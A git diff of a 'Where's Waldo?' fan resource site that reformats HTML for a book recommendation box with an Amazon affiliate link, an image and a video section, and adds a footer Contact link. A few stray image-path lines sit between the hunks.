+                    <img src="51RPBRBDEDL.jpg" alt="Where's Waldo? The Great Picture Hunt Book"
+                        style="max-width: 100%; height: auto; border-radius: var(--radius-sm); box-shadow: 0 4px 15px rgba(0,0,0,0.1); display: block; margin: 0 auto;">
                 </div>
                 <div style="flex: 2; min-width: 300px; text-align: left;">
-                    <span style="display: inline-block; background-color: var(--waldo-red); color: white; padding: 0.25rem 0.75rem; border-radius: 50px; font-size: 0.8rem; font-weight: 700; text-transform: uppercase; margin-bottom: 0.75rem; font-family: var(--font-heading);">Recommended Resource</span>
-                    <h3 style="font-size: 1.5rem; margin-bottom: 0.5rem; color: var(--waldo-red); line-height: 1.2;">Where's Waldo? The Complete Collection Box Set</h3>
-                    <p style="color: var(--text-dark); font-size: 0.95rem; margin-bottom: 1.25rem; line-height: 1.6;">Follow Waldo on all of his incredible journeys! This premium box set compiles the complete classic series of search-and-find books, offering hours of interactive family fun and artistic marvels by Martin Handford.</p>
-                    <a href="https://www.amazon.com/Wheres-Waldo-Complete-Martin-Hanford/dp/0763635103?&linkCode=ll2&tag=goosea03-20&linkId=4f399ae1b855af4f79d79cdf065176af&language=en_US&ref_=as_li_ss_tl" target="_blank" rel="noopener noreferrer" class="btn btn-primary" style="display: inline-block; width: auto;">Shop on Amazon</a>
+                    <span
+                        style="display: inline-block; background-color: var(--waldo-red); color: white; padding: 0.25rem 0.75rem; border-radius: 50px; font-size: 0.8rem; font-weight: 700; text-transform: uppercase; margin-bottom: 0.75rem; font-family: var(--font-heading);">Recommended
+                        Resource</span>
+                    <h3 style="font-size: 1.5rem; margin-bottom: 0.5rem; color: var(--waldo-red); line-height: 1.2;">
+                        Where's Waldo? The Complete Collection Box Set</h3>
+                    <p style="color: var(--text-dark); font-size: 0.95rem; margin-bottom: 1.25rem; line-height: 1.6;">
+                        Follow Waldo on all of his incredible journeys! This premium box set compiles the complete
+                        classic series of search-and-find books, offering hours of interactive family fun and artistic
+                        marvels by Martin Handford.</p>
+                    <a href="https://www.amazon.com/Wheres-Waldo-Complete-Martin-Hanford/dp/0763635103?&linkCode=ll2&tag=goosea03-20&linkId=4f399ae1b855af4f79d79cdf065176af&language=en_US&ref_=as_li_ss_tl"
+                        target="_blank" rel="noopener noreferrer" class="btn btn-primary"
+                        style="display: inline-block; width: auto;">Shop on Amazon</a>
                 </div>
             </div>
 
@@ -97,7 +111,9 @@
                 complexity of the crowd scenes from 225 characters in early drawings to over 850 in later titles.</p>
 
             <div style="text-align: center; margin: 2rem 0;">
-                <img src="wheres-waldo-search-and-find.png" alt="Where's Waldo Search and Find Beach Boardwalk Scene" style="width: 100%; max-width: 850px; height: auto; border-radius: 12px; box-shadow: 0 4px 12px rgba(0,0,0,0.15); border: 1px solid #e2e8f0;" loading="lazy">
+                <img src="wheres-waldo-search-and-find.png" alt="Where's Waldo Search and Find Beach Boardwalk Scene"
+                    style="width: 100%; max-width: 850px; height: auto; border-radius: 12px; box-shadow: 0 4px 12px rgba(0,0,0,0.15); border: 1px solid #e2e8f0;"
+                    loading="lazy">
             </div>
 
             <h3>The 7 Core Books</h3>
@@ -192,7 +208,8 @@
             </div>
             <div style="margin-top: 1.5rem; padding-top: 1rem; border-top: 1px solid #eee; text-align: right;">
                 <span style="font-weight: 500;">Ready to watch? </span>
-                <a href="#watch" style="display: inline-flex; align-items: center; gap: 0.25rem; font-weight: 600; color: var(--waldo-red); text-decoration: underline;">
+                <a href="#watch"
+                    style="display: inline-flex; align-items: center; gap: 0.25rem; font-weight: 600; color: var(--waldo-red); text-decoration: underline;">
                     🎬 Jump to the Video Tutorial &rarr;
                 </a>
             </div>
@@ -200,7 +217,8 @@
 
         <div class="content-section video-section" id="watch">
             <h2>🎬 Watch: The Fastest Way To Find Waldo</h2>
-            <p>Check out our featured video tutorial highlighting the top tips, scanning patterns, and tricks to find Waldo quickly in any crowd scene.</p>
+            <p>Check out our featured video tutorial highlighting the top tips, scanning patterns, and tricks to find
+                Waldo quickly in any crowd scene.</p>
             <div class="video-container">
                 <video controls width="100%">
                     <source src="The Fastest Way To Find Waldo.mp4" type="video/mp4">





==== commit 9d6067cd: "Add Contact page and Amazon Affiliate disclosure compliance" ====
--- a/index.html
+++ b/index.html
@@ -328,7 +328,9 @@
             <p>&copy; 2025 Where's Waldo Resource. "Where's Waldo?" is a trademark of Classic Media.</p>
             <p>This website is a participant in the Amazon Associates Program.</p>
         </div>
-    </footer>
+    
+            <p style="text-align: center; margin-top: 0.5rem;"><a href="contact.html" style="color: inherit; text-decoration: underline;">Contact</a></p>
+        </footer>
 </body>
 
 <!-- Image Modal -->
